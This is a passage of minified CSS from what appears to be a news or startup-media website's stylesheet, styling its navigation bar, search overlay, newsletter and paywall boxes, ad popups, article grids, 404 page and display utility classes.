0;margin-bottom:40px}}.form-box__title{color:#1a1818;font-size:1.125rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.75rem;margin-bottom:21px}@media (min-width:992px){.form-box__title{font-size:1.5rem;margin-bottom:55px}}.content-body h1,.content-body h2,.content-body h3,.content-body h4,.content-body h5,.content-body h6{color:#1a1818;font-weight:600;letter-spacing:-.8px}.content-body h1{font-size:1.5rem;margin-bottom:1.5rem;letter-spacing:-.8px}@media (min-width:768px){.content-body h1{font-size:2.25rem;margin-bottom:3rem}}.content-body h2{font-size:1.125rem;margin-bottom:1rem;letter-spacing:-.8px}@media (min-width:768px){.content-body h2{margin-bottom:2rem;font-size:1.5rem;line-height:1.5}}.content-body div,.content-body ol,.content-body p,.content-body span,.content-body strong,.content-body ul{color:#1a1818;font-size:1.125rem;margin-bottom:1.5rem;line-height:1.75;letter-spacing:-.8px;font-weight:300;word-break:break-word}@media (min-width:768px){.content-body div,.content-body ol,.content-body p,.content-body span,.content-body strong,.content-body ul{font-size:1.25rem;margin-bottom:2rem;line-height:2rem;letter-spacing:-.8px}}.content-body strong{font-weight:600}.content-body a{color:#16b777;text-decoration:underline;font-weight:600;letter-spacing:-.8px}.content-body .article-lead{font-size:1.5rem;margin-bottom:3rem;line-height:2.5rem;font-weight:600;letter-spacing:-.8px}.content img,.content img.size-full{margin-bottom:8px;max-width:100%;height:auto}.content img.mceItem-image{margin-top:1rem;margin-bottom:1rem}.content iframe{max-width:100%}.hamburger{-webkit-appearance:none;border:none;padding:0;display:inline-block;height:24px;z-index:12}.hamburger .line{width:26px;height:2px;background-color:#fff;display:block;margin:6px auto auto 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.hamburger .line:first-child{margin-top:3px}.hamburger .line--short{width:13px}.hamburger .line--black{background-color:#fff}.hamburger:hover{cursor:pointer}.hamburger.is-active{height:24px}.hamburger.is-active .line--black{background-color:#fff}.hamburger.is-active .line:nth-child(3){opacity:0}.hamburger.is-active .line:first-child{-webkit-transform:translateY(11px) rotate(-45deg);transform:translateY(11px) rotate(-45deg);margin:0;position:relative;z-index:1;-webkit-box-sizing:content-box;box-sizing:content-box}.hamburger.is-active .line:nth-child(2){-webkit-transform:translateY(9px) rotate(45deg);transform:translateY(9px) rotate(45deg);margin:0;position:relative;z-index:0}.navbar{background-color:#1a1818;position:fixed;left:0;top:0;width:100%;z-index:10}@media (min-width:992px){.navbar{position:relative;overflow:hidden}.navbar-searcher,.navbar-toggle{display:none}}.navbar-brand__title{color:#fff;font-size:1.875rem;margin-bottom:0;font-weight:600}.navbar-brand__image-container{padding-left:1rem;margin-left:1rem;border-left:1px solid hsla(0,0%,84.7%,.15)}.navbar-brand__image--mw{max-width:115px;height:auto}@media (min-width:576px){.navbar-brand__image--mw{max-width:150px}}.navbar-content{padding:8px 16px;min-height:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:992px){.navbar-content{padding:26px 16px}}.navbar-nav{position:fixed;width:100%;height:100%;left:0;top:0;background-color:rgba(26,24,24,.98);z-index:10;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(100%);transform:translateY(100%);padding:40px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.navbar-nav{position:relative;width:auto;background:none;-webkit-transform:none;transform:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0}}.navbar-nav--open{-webkit-transform:translateY(0);transform:translateY(0);overflow-y:scroll}.navbar-nav .nav-list{list-style-type:none;margin:0;padding:0}@media (min-width:992px){.navbar-nav .nav-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.navbar-nav .nav-list__item{padding:10px 0}@media (min-width:992px){.navbar-nav .nav-list__item{padding:0 24px}}.navbar-nav .nav-list__link{color:#fff;font-size:1rem;font-weight:600;letter-spacing:-.8px;line-height:1.25rem;text-decoration:none;-webkit-transition:color .3s ease;transition:color .3s ease}.navbar-nav .nav-list__link:hover{color:#16b777}.navbar-socials .social-links__item .social-ico{border-color:hsla(0,0%,100%,.8)}@media (min-width:992px){.navbar-socials--mobile{display:none}}.navbar-socials--desktop{display:none}@media (min-width:992px){.navbar-socials--desktop{display:block}}.navbar-bg{background-color:#000}.navbar-additional{position:relative;padding-top:7.5px;padding-bottom:7.5px;display:none}@media (min-width:992px){.navbar-additional{display:-webkit-box;display:-ms-flexbox;display:flex}}.navbar-additional:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;height:1px;width:calc(100% + 30px);background-color:hsla(0,0%,100%,.15)}@media (min-width:992px){.navbar-additional:after{width:1000vh}}.navbar-additional__title{margin:0;font-size:.75rem;color:#dcf4eb;font-weight:400;font-style:normal;letter-spacing:-.05rem;line-height:1.5rem}.navbar-additional__newsletter-col{text-align:right}.navbar-additional__newsletter-col .newsletter{position:relative;color:#dcf4eb;text-decoration:none;font-size:.875rem;font-weight:600;letter-spacing:-.05rem;line-height:1.5rem}.navbar-additional__newsletter-col .newsletter:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:-12px;height:1px;width:100%;background-color:#dcf4eb}.sub-navbar .nav-list{list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0;padding:18px 0;overflow-x:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scrollbar-width:none}.sub-navbar .nav-list::-webkit-scrollbar{display:none}.sub-navbar .nav-list__item{padding-right:24px}@media (min-width:992px){.sub-navbar .nav-list__item{padding-right:48px}}.sub-navbar .nav-list__link{display:inline-block;width:100%;text-wrap:none;white-space:nowrap;color:#1a1818;font-size:.875rem;font-weight:500;letter-spacing:-.8px;line-height:1.25rem;text-align:left;text-decoration:none}@media (min-width:992px){.sub-navbar .nav-list__link{font-size:1rem}}.sub-navbar .nav-list__link span{color:#16b777}.sub-navbar-bg{background-color:rgba(22,183,119,.15)}.searcher{position:relative;border:0;border-bottom:1px solid hsla(0,0%,100%,.2);margin-bottom:15px}.searcher__button{position:absolute;border:0;background:none;height:32px;width:32px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0 8px}.searcher__input{font-family:Barlow,sans-serif;width:100%;border:0;background:none;padding:16px 16px 16px 32px;color:#fff;font-size:1pxrem;line-height:1.5pxrem;letter-spacing:-.1px;font-weight:600}.searcher__input::-webkit-input-placeholder{color:#fff}.searcher__input::-moz-placeholder{color:#fff}.searcher__input:-ms-input-placeholder{color:#fff}.searcher__input::-ms-input-placeholder{color:#fff}.searcher__input::placeholder{color:#fff}.searcher-ico--dark path{fill:#1a1818}.desktop-searcher{text-decoration:none}.desktop-searcher__text{color:#1a1818;font-size:.875rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.25rem;margin-left:8px}.desktop-searcher:hover{text-decoration:none}.social-links{margin-top:48px}@media (min-width:992px){.social-links{margin:0}}.social-links__item{display:inline-block;margin-right:32px}@media (min-width:992px){.social-links__item{margin-right:8px}.social-links__item:last-of-type{margin-right:0}}@media (min-width:1240px){.social-links__item{margin-right:16px}}.social-links__item .social-ico{width:48px;height:48px;border:1px solid rgba(34,33,40,.1);border-radius:50%}@media (min-width:992px){.social-links__item .social-ico{width:36px;height:36px}}@media (min-width:992px){.footer{padding-top:40px;padding-bottom:70px}}.footer__nav-col:first-of-type .nav-list{border-bottom:1px solid #1a1818}@media (min-width:992px){.footer__nav-col:first-of-type .nav-list{border:none}}.footer__nav-col .nav-list{list-style-type:none;text-decoration:none;margin:0;padding:14px 0}.footer__nav-col .nav-list__item{padding:10px 0}.footer__nav-col .nav-list__link{color:rgba(26,24,24,.5);font-size:.875rem;font-weight:600;font-style:normal;letter-spacing:-.05rem;line-height:1.09375rem;text-align:left;text-decoration:none}.footer__nav-col .nav-list__link:hover{color:#1a1818}@media (min-width:992px){.footer__socials{padding-top:24px}}.footer__socials .social-links{border-bottom:1px solid #1a1818;margin-top:0;padding:4px 0 31px}@media (min-width:992px){.footer__socials .social-links{border:none}}.footer__socials .social-links .social-ico .border-shape{stroke:rgba(34,33,40,.2)}.footer__socials .social-links .social-ico .main-shape{fill:#1a1818}.footer__credits{font-size:.875rem;font-weight:400;letter-spacing:-.05rem;line-height:1.3125rem;padding-top:26px}@media (min-width:992px){.footer__credits{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__credits__logo{display:none}@media (min-width:992px){.footer__credits__logo{display:inline;padding-bottom:20px}}.footer__credits__copyrights{color:rgba(34,33,40,.5);margin-bottom:16px}.footer__credits__partners{color:#222128}.newsletter__title{font-weight:600;font-size:1.125rem;max-width:40rem;color:#141313}@media (min-width:992px){.newsletter__title{font-size:2.25rem;line-height:2.25rem;max-width:50rem;margin-bottom:2rem}}.newsletter__notification{display:none;font-weight:500;line-height:1.5;margin-bottom:15px}.newsletter__notification--error{color:#ff0624!important;display:block}.newsletter__notification--success{color:#16b777!important;display:block}@media (max-width:767.98px){.newsletter__send{padding:5px}}.newsletter__input{border-bottom:1px solid #1a1818;padding-bottom:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;height:5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2rem;position:relative}.newsletter__input .input__label{position:absolute;font-weight:600;margin-top:1rem;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:1rem}.newsletter__input .input__label--typing{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.newsletter__input .input__input{border-width:0;margin-top:1.8rem;-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;background:transparent}.newsletter__input .input__input:active,.newsletter__input .input__input:focus,.newsletter__input .input__input:invalid,.newsletter__input .input__input:valid{outline:none}.newsletter-box{margin-top:22px;background-color:#dcf4eb;padding:60px 0 30px}@media (min-width:992px){.newsletter-box{padding:30px 0 80px}}.newsletter-box__bordered{position:relative}.newsletter-box__bordered:before{content:"";position:absolute;top:-30px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:calc(100% - 30px);height:4px;background-color:#000}@media (min-width:992px){.newsletter-box__bordered:before{height:8px;top:auto;bottom:-40px}}.newsletter-box__title{color:#1a1818;font-size:1.125rem;font-weight:600;letter-spacing:-.01875rem;line-height:1.5rem;margin-bottom:30px}@media (min-width:992px){.newsletter-box__title{font-size:2.25rem;line-height:2.75rem;margin-bottom:0}}@media (min-width:992px){.newsletter-box__action-col{text-align:right}}.newsletter-box__subscribe-link{color:#fff;font-size:1.125rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.40625rem;text-align:center;padding:18px;width:288px;background-color:#000;display:inline-block;text-decoration:none;-webkit-transition:color .3s ease;transition:color .3s ease}@media (min-width:992px){.newsletter-box__subscribe-link{font-size:1.25rem;line-height:1.5625rem;width:280px}}.newsletter-box__subscribe-link:hover{color:#16b777}.socials{color:#1a1818}.socials__title{font-size:.875rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.25rem;margin-bottom:20px}@media (min-width:768px){.socials__title{font-size:1rem}}.socials__links,.socials__links .social-button{display:-webkit-box;display:-ms-flexbox;display:flex}.socials__links .social-button{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:16px 12px;background-color:#dcf4eb;margin-right:1px}@media (min-width:768px){.socials__links .social-button{padding:28px 20px}}.socials__links .social-button:hover{cursor:pointer}.socials__links .social-button .counter{font-size:.875rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.25rem}.socials--horizontal .socials__links{padding-bottom:32px}@media (min-width:768px){.socials--horizontal .socials__links{padding-bottom:42px}}.socials--horizontal .socials__links .social-button{-webkit-box-flex:0;-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%;margin-right:1px}.socials--horizontal .socials__links .social-button:last-of-type{margin-right:0}.socials--horizontal .socials__links .social-button .counter{margin-left:20px}.socials--vertical{text-align:center}.socials--vertical .socials__links{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.socials--vertical .socials__links,.socials--vertical .socials__links .social-button{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.socials--vertical .socials__links .social-button{width:72px;padding:24px 10px;margin-bottom:1px}.socials--vertical .socials__links .social-button .counter{margin-top:10px}.sidebar:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;height:4px;width:100%;background-color:#000}@media (min-width:992px){.sidebar:after{height:8px}}.sidebar__title{font-size:1.125rem;font-weight:600;margin-bottom:15px}@media (min-width:992px){.sidebar__title{font-size:2.25rem;line-height:2.8125rem;margin-bottom:32px}}.sidebar__title--smaller{font-size:1.125rem;line-height:1.5625rem}@media (min-width:576px) and (max-width:1239.98px){.sidebar .image{max-width:100%;height:auto}}.article__tags{padding-bottom:32px}@media (min-width:768px){.article__tags{padding-bottom:42px}}.article__tags .article-tag{text-decoration:underline;font-weight:600;margin-right:1rem;display:inline-block}.overlay{padding:32px;position:fixed;top:0;right:0;bottom:0;left:0;max-width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:20;background:rgba(26,24,24,.98);opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.overlay--active{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.overlay__close{position:absolute;right:0;top:0;border:none;background:none;padding:48px 32px 0 0}.overlay__close .fill-current{fill:#fff}.overlay .search__input{font-size:2.25rem;padding-bottom:2rem;margin-bottom:2rem;width:100%;background-color:transparent;font-weight:600;color:#fff;border:solid hsla(0,0%,100%,.2);border-width:0 0 8px}.overlay .search__input:-ms-input-placeholder{color:#fff}.overlay .search__input::-ms-input-placeholder{color:#fff}.overlay .search__input::placeholder{color:#fff}.overlay .search__input::-webkit-input-placeholder{color:#fff}.overlay .search__input::-moz-placeholder{color:#fff}.overlay .search__input ::-webkit-input-placeholder{color:red}.overlay .search__input ::-moz-placeholder{color:red}.overlay .search__input :-ms-input-placeholder{color:red}.overlay .search__input ::-ms-input-placeholder{color:red}.overlay .search__input ::placeholder{color:red}.overlay .search__input:active,.overlay .search__input:focus,.overlay .search__input:target,.overlay .search__input:valid{border-bottom-color:#fff}.overlay .search__input.focus-visible,.overlay .search__input:active,.overlay .search__input:focus,.overlay .search__input:hover{outline:none}.overlay .search__input:active,.overlay .search__input:focus,.overlay .search__input:focus-visible,.overlay .search__input:hover{outline:none}.search-results__section{padding-bottom:3.75rem}.search-results__header{margin-bottom:2.5rem;font-size:.875rem}.search-results__heading{color:#fff;opacity:.5;text-transform:uppercase;letter-spacing:.0625em;font-weight:600}.search-results__more-btn{margin-left:1rem;font-weight:600;font-size:1rem;color:#16b777;display:inline-block}.search-results__more-btn:hover{color:#16b777}.search-results-item{color:#fff;font-weight:600;font-size:1.25rem;display:inline-block;margin-right:3rem;max-width:20rem;margin-bottom:0}.search-results-item:hover{color:#fff}.paywall-unlock-newsletter{padding:1rem;border:8px solid #dcf4eb;background-color:#fff;position:relative;z-index:1}@media (min-width:992px){.paywall-unlock-newsletter{padding:40px}}.paywall-unlock-newsletter .paywall-unlock-newsletter__ico{position:absolute;z-index:-1;right:1rem;top:1rem}@media (min-width:992px){.paywall-unlock-newsletter .paywall-unlock-newsletter__ico{right:40px;top:40px}}.paywall-unlock-newsletter .paywall-unlock-newsletter__title{font-size:1.125rem;line-height:1.6875rem;margin-bottom:1rem;color:#1a1818;font-weight:600}@media (min-width:992px){.paywall-unlock-newsletter .paywall-unlock-newsletter__title{font-size:2.25rem;line-height:3.375rem;max-width:40rem}}.paywall-unlock-newsletter__lead{font-size:1.125rem;line-height:2.3125rem;margin-bottom:1.5rem}.paywall-unlock-newsletter__footer .newsletter__footer__credits{font-size:.75rem;opacity:.7;margin-right:.5rem}.breadcrumbs__element,.breadcrumbs__element a{font-size:.875rem;line-height:17.5px;color:rgba(26,24,24,.7)}.breadcrumbs__element a:hover{color:#1a1818}.breadcrumbs__delimiter{font-size:.875rem;line-height:17.5px;color:rgba(26,24,24,.7)}.ads-popup--hide{-webkit-transform:translateY(100%) scale(0);transform:translateY(100%) scale(0)}.ads-overlay{position:fixed;z-index:1000;left:0;top:0;background-color:rgba(26,24,24,.9);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.ads__image{max-width:100%}@media (min-width:576px){.ads__image{max-width:400px;max-height:400px}}@media (min-width:768px){.ads__image{max-width:600px;max-height:400px}}.ads-popup__content{position:relative}.ads-popup__info-text{color:#9d9494;padding-bottom:8px;font-size:.875rem;font-weight:400;text-align:center;display:block}.ads-popup__close-button{width:60px;height:60px;background-color:#000;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;top:-60px;border:none}.ads-popup__close-button:active,.ads-popup__close-button:focus,.ads-popup__close-button:hover{outline:none}@media (min-width:768px){.ads-popup__close-button{right:-80px;top:-40px}}.pagination{position:sticky;left:0;bottom:0;width:100%;padding-top:16px;padding-bottom:16px;background:#fff;z-index:6;margin-top:3rem;text-align:center}.pagination__links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination .page-numbers{display:inline-block;padding:4px 10px;font-size:1.25rem;margin:2px 0;line-height:normal}@media (max-width:1239.98px){.pagination .page-numbers{padding:2px 8px;font-size:1rem;margin:2px 0}}.pagination .page-numbers.current{font-weight:600;background-color:rgba(22,183,119,.15)}.grid{margin:18px 0 24px}@media (min-width:992px){.grid{margin:32px 0}}@media (min-width:768px){.grid__container{border-bottom:8px solid #000}}.grid-post-box{padding:0 0 44px;position:relative}@media (min-width:992px){.grid-post-box{padding:0 0 70px}}.grid-post-box:after{content:"";position:absolute;width:100%;height:1px;background-color:#1a1818;bottom:25px}@media (min-width:992px){.grid-post-box:after{bottom:40px}}.grid-post-box__image{text-align:center}.grid-post-box__image--big .image{max-width:100%;height:auto}.grid-post-box__image--small .image{max-width:100%;max-height:186px;height:auto}.grid-post-box__title{color:#1a1818;font-size:1.125rem;font-weight:600;letter-spacing:-.01875rem;line-height:1.5rem;margin-bottom:0;margin-top:18px}@media (min-width:768px){.grid-post-box__title{font-size:1.25rem;letter-spacing:-.05rem;line-height:1.5625rem}}@media (min-width:768px){.grid-post-box__title--desktop-bigger{font-size:2rem;line-height:2.375rem}}@media (min-width:992px){.grid-post-box__title--desktop-bigger{font-size:2.25rem;line-height:2.8125rem;letter-spacing:-.05rem}}.grid-a{border-top:4px solid #ff0624;border-bottom:4px solid #ff0624;padding-bottom:32px}@media (min-width:992px){.grid-a{padding-bottom:48px}}.grid-a--no-borders{border:none}.grid-a__header{padding-top:30px;padding-bottom:30px}@media (min-width:992px){.grid-a__header{padding-top:30px;padding-bottom:20px}}@media (min-width:992px){.grid-a__header--bigger{padding-top:50px}}.grid-a__title{color:#1a1818;font-size:1.125rem;font-weight:600;letter-spacing:-.0375rem;line-height:1.5rem;margin:0}@media (min-width:992px){.grid-a__title{font-size:2.25rem;line-height:2.75rem}}.grid-a__partner{text-align:center}@media (min-width:992px){.grid-a__partner{text-align:right}}.grid-a__partner__title{color:#1a1818;font-size:.75rem;line-height:1rem;letter-spacing:.05rem;text-transform:uppercase;margin:0 0 8px}@media (min-width:992px){.grid-a__partner__title{margin:0 24px 0 0;letter-spacing:.0625rem}}.grid-a__partner__link{display:inline-block}.grid-a__partner__image{max-width:80px}.grid-a-post-box{padding:44px 0 0;position:relative;display:block}@media (min-width:992px){.grid-a-post-box{padding:50px 0 0}}.grid-a-post-box:before{content:"";position:absolute;width:100%;height:1px;background-color:#1a1818;top:24px}.grid-a-post-box__image{max-width:100%}@media (min-width:768px){.grid-a-post-box__image{max-width:100%}}.grid-a-post-box__image .image{width:100%;min-width:114px;height:70px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (min-width:768px){.grid-a-post-box__image .image{height:auto;max-height:186px}}.grid-a-post-box__title{color:#1a1818;font-size:.875rem;line-height:1.25rem;font-weight:600;letter-spacing:-.01875rem;margin-bottom:0;margin-top:18px}@media (min-width:768px){.grid-a-post-box__title{font-size:1.25rem;line-height:1.5625rem;letter-spacing:-.05rem;min-height:100px}}@media (min-width:768px){.grid-a-post-box__title--desktop-bigger{font-size:2.25rem;line-height:2.8125rem;letter-spacing:-.05rem}}.grid-a-post-box--horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:768px){.grid-a-post-box--horizontal{display:block}}.grid-a-post-box--horizontal:first-of-type:before{height:1.5px}@media (min-width:768px){.grid-a-post-box--horizontal:first-of-type:before{height:1px}}.grid-a-post-box--horizontal .grid-a-post-box__title{margin-right:16px;margin-top:0}@media (min-width:768px){.grid-a-post-box--horizontal .grid-a-post-box__title{margin-right:0;margin-bottom:24px}}.grid-a__image{text-align:center}.grid-a__image .image{max-width:100%}.grid-c{padding-bottom:32px}@media (min-width:992px){.grid-c{padding-bottom:64px}}.grid-c__header{padding-top:30px;padding-bottom:30px}@media (min-width:992px){.grid-c__header{padding-top:40px;padding-bottom:40px}}.grid-c__title{color:#1a1818;font-size:1.125rem;font-weight:600;letter-spacing:-.0375rem;line-height:1.5rem;margin:0}@media (min-width:768px){.grid-c__title{font-size:1.5rem;line-height:1.875rem}}@media (min-width:992px){.grid-c__title{font-size:2.25rem;line-height:2.75rem}}.grid-c__partner{text-align:center}@media (min-width:992px){.grid-c__partner{text-align:right}}.grid-c__partner__title{color:#1a1818;font-size:.75rem;line-height:1rem;letter-spacing:.05rem;text-transform:uppercase;margin:0 0 8px}@media (min-width:992px){.grid-c__partner__title{margin:0 24px 0 0;letter-spacing:.0625rem}}.grid-c__partner__link{display:inline-block}.grid-c__partner__image{max-width:104px}.grid-c__body .column__image{max-width:100%;padding-bottom:24px}@media (min-width:992px){.grid-c__body .column__image{padding-bottom:0}}.grid-c-post-box{padding:19px 0 24px;position:relative;display:block;border-top:1px solid #1a1818}@media (min-width:992px){.grid-c-post-box{padding:0}}.grid-c-post-box__image{max-width:100%}@media (min-width:768px){.grid-c-post-box__image{max-width:100%}}.grid-c-post-box__image .image{width:100%;min-width:114px;height:70px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (min-width:768px){.grid-c-post-box__image .image{height:auto;max-height:186px}}.grid-c-post-box__image--mobile-small{max-width:100%;height:70px}@media (min-width:768px){.grid-c-post-box__image--mobile-small{max-width:100%;height:120px}}@media (min-width:992px){.grid-c-post-box__image--mobile-small{max-width:100%;height:180px}}.grid-c-post-box__title{color:#1a1818;font-size:1rem;line-height:1.25rem;font-weight:600;letter-spacing:-.01875rem;margin-bottom:0;margin-top:18px}@media (min-width:768px){.grid-c-post-box__title{font-size:1.25rem;line-height:1.5625rem;letter-spacing:-.05rem;margin:0;padding:20px 0 0}}@media (min-width:992px){.grid-c-post-box__title--desktop-bigger{font-size:2.25rem;line-height:2.75rem}}.grid-c-post-box--horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.grid-c-post-box--horizontal{display:block}}.grid-c-post-box--horizontal:first-of-type:before{height:1.5px}@media (min-width:768px){.grid-c-post-box--horizontal:first-of-type:before{height:1px}}.grid-c-post-box--horizontal .grid-c-post-box__title{margin-right:16px;margin-top:0}@media (min-width:768px){.grid-c-post-box--horizontal .grid-c-post-box__title{margin-right:0}}@media (min-width:768px){.h-md-100{height:100%}}.advertisement{padding-bottom:32px}.advertisement__container{-o-object-fit:cover;object-fit:cover;-o-object-position:left;object-position:left}@media (min-width:992px){.advertisement__container{text-align:center}}.advertisement__link{display:inline-block}.advertisement__link img{aspect-ratio:auto 300/250;max-width:100%;height:auto}@media (min-width:992px){.advertisement__link img{aspect-ratio:auto 1200/300}}.advertisement__image{max-width:100%;min-width:300px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.ms-ban{max-width:1200px;width:100%}.ms-ban--04,.ms-ban--bottom,.ms-ban--right,.ms-ban--top{min-height:300px}.articles-list{padding:10px 0}.articles-list__sidebar{position:relative;margin:30px 0}.single{padding:60px 0 32px}@media (min-width:768px){.single{padding:60px 0 64px}}.post-type-startup .header{-ms-flex-preferred-size:100%;flex-basis:100%}.single-job{padding:60px 0 32px}@media (min-width:768px){.single-job{padding:60px 0 64px}}.single-post{padding:60px 0 32px}@media (min-width:768px){.single-post{padding:60px 0 64px}}.single-post .single-header .article__thumbnail-image{max-width:100%;height:auto}.add-job{margin:18px 0 32px}@media (min-width:992px){.add-job{margin:50px 0 64px}}.add-job__header .header__title{color:#1a1818;font-size:1.5rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.75rem;margin-bottom:27px}@media (min-width:992px){.add-job__header .header__title{font-size:2.25rem;line-height:2.75rem;margin-bottom:56px}}.page-404{height:100vh;display:-webkit-box;display:-ms-flexbox;display:flex;padding:46px 0}@media (min-width:768px){.page-404{padding:96px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.page-404 .row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-404__col1{margin-bottom:20px}@media (min-width:768px){.page-404__col1{margin-bottom:0}}.page-404__logo{margin-bottom:27px;min-width:210px;height:auto}@media (min-width:768px){.page-404__logo{margin-bottom:56px}}.page-404__title{color:#1a1818;font-size:1.5rem;font-weight:600;letter-spacing:-.04rem;line-height:1.75rem;margin-bottom:27px;max-width:460px}@media (min-width:768px){.page-404__title{font-size:2.25rem;line-height:2.75rem;margin-bottom:48px}}.page-404__text{color:#1a1818;font-size:1.125rem;font-weight:400;letter-spacing:-.01rem;line-height:1.5rem;margin:0}@media (min-width:768px){.page-404__text{font-size:1.5rem;line-height:1.875rem}}.page-404__link{color:#16b777;display:inline-block;text-decoration:underline;margin-top:10px;font-size:1.125rem;font-weight:400;letter-spacing:-.01rem;line-height:1.5rem}@media (min-width:768px){.page-404__link{font-size:1.5rem;line-height:1.875rem}}.page-404__unicorn{height:100%;max-width:100%}.error404{background-color:rgba(22,183,119,.15);height:100%;padding-top:0!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1240px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media 